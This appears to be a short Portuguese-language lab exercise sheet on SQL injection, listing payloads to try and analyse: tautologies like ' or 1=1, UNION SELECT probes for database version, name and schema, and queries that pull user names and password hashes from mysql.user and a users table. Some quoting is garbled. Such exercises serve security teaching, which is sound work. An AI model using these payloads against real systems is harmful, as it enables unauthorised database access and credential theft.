 Exercícios 02
 Escreva os comandos e analise os resultados.
 ' or ' 1 ' = ' 1
 ' or 1=1—
 ' union SELECT @@version'
 ' union SELECT @@version, null '
 ' union SELECT database(), null '
 1' UNION ALL SELECT user, password FROM mysql.user; --
priv;#'“
 a' UNION ALL SELECT system_user(),user();#'”
 a' UNION SELECT table_schema, table_name FROM
information_schema.tables;#'”
 ' union select user, password from users; -- priv;#'“
 ' union select user, password from users; -- '
 